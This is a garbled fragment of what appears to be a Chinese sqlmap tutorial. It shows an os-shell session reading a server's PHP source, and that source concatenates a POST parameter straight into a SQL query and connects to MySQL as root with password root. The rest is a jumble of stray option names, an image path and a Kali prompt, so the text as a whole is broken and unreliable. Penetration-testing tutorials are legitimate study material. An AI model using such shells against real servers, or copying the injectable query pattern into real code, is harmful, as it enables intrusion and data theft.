 os-shell> type union.php
查看源码文件
do you want to retrieve the command standard output? [Y/n/a] y
[21:58:05] [INFO] heuristics detected web page charset 'utf-8'
command standard output:
---
<?php
$con=mysqli_connect("localhost","root","root","test");
// 检测连接
if (mysqli_connect_errno())
{
        echo "连接失败: " . mysqli_connect_error();
}
$sd = $_POST['sd'];
$id = $_POST['id'];

$result = mysqli_query($con,"select * from users where `id`=".$id);

while($row = mysqli_fetch_array($result))
{
        echo $row['username'] . " " . $row['address'];
        echo "<br>";
}
?>
(示例)
batch
Miscellaneous:
--sqlmap-she
--wizard
[!] to see full
root@kali:~#